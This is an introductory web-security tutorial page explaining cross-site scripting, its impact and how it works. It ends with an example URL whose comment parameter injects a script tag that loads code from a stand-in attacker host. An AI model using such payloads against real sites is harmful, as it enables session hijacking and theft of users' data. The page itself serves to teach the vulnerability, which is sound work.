 Cross-site scripting

In this section, we'll explain what cross-site scripting is, describe the different varieties of cross-site scripting vulnerabilities, and spell out how to find and prevent cross-site scripting.

What is cross-site scripting (XSS)?

Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy, which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry out any actions that the user is able to perform, and to access any of the user's data. If the victim user has privileged access within the application, then the attacker might be able to gain full control over all of the application's functionality and data.

How does XSS work?

Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application.

https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>